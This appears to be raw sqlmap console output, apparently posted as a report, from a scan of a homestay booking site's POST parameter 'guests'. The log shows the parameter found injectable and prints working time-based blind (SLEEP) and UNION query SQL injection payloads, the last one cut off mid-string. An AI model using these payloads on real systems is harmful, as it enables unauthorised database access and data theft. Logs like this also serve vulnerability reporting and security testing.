 {1.6.4.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 15:29:13 /2022-05-26/
[15:29:13] [INFO] parsing HTTP request from 'homestay.txt'
[15:29:13] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_0; en-US) AppleWebKit/53
2.0 (KHTML, like Gecko) Chrome/4.0.202.0 Safari/532.0' from file '/root/sqlmap/data/txt/user-agents.txt'
[15:29:13] [INFO] flushing session file
[15:29:13] [INFO] testing connection to the target URL
[15:29:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:29:19] [INFO] testing if the target URL content is stable
[15:29:22] [INFO] target URL content is stable
[15:29:24] [WARNING] heuristic (basic) test shows that POST parameter 'guests' might not be injectable
[15:29:27] [INFO] testing for SQL injection on POST parameter 'guests'
[15:29:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:29:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:29:56] [INFO] testing 'Generic inline queries'
[15:29:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:30:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:30:08] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[15:31:00] [INFO] POST parameter 'guests' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[15:31:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:31:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[15:31:13] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
[15:31:13] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists p
lease wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lo
wer the value of option '--time-sec' (e.g. '--time-sec=2')
[15:31:57] [INFO] target URL appears to be UNION injectable with 14 columns
[15:32:09] [INFO] POST parameter 'guests' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'guests' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: guests (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: address=3137 Laguna Street&guests=1' AND (SELECT 1769 FROM (SELECT(SLEEP(5)))XPZb) AND 'ADfU'='ADfU&indate=01/01/1967&lat
=1&location=1&long=1&outdate=01/01/1967&searchcity=San Francisco&searchstate=NY
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: address=3137 Laguna Street&guests=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71717a6b71,0x7266704a584f4c71686b4f5a5